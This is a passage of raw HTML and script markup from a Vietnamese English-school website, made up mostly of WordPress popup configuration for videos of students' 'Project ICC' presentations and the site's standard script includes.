204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19195&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Luong Tuan Dung&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_tuandung&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19196"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19196" data-id="19196" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19196&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Manh Viet Phong&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_vietphong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19192"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19192" data-id="19192" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19192&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Huynh Nhu An&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_nhuan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19193"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19193" data-id="19193" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19193&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC -Le Hoang Quynh Nga&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_quynhnga&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19194"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19194" data-id="19194" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19194&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Phuong Nhan&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_phuongnhan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script src="https://kase.edu.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php?lang=vi","pid":"7484","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/kase.edu.vn","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.4" id="astra-theme-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<script src="https://kase.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kase.edu.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"847","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":""};
var pum_sub_vars = {"ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19066":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19066,"slug":"hoc-thu-mien-phi-02"},"pum-6971":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6971,"slug":"hoc-thu-mien-phi"},"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19033,"slug":"project-icc-level-d2-hoang-le-gia-phuc"},"pum-19031":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19031,"slug":"project-icc-level-d2-truong-khai-tuong"},"pum-19029":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19029,"slug":"project-icc-level-d2-vo-thanh-danh"},"pum-17614":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":17614,"slug":"dang-nhap-de-xem-ket-qua"},"pum-16953":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16953,"slug":"level-a-teen-quoc-te-pcap"},"pum-16944":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16944,"slug":"level-a-teen-quoc-te-pcep"},"pum-7970":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7970,"slug":"project-icc-level-a-nhu-an"},"pum-15795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15795,"slug":"project-icc-level-b-teen-tran-pham-an-khanh"},"pum-7925":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7925,"slug":"project-icc-level-a-nguyen-phu-trong"},"pum-7949":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 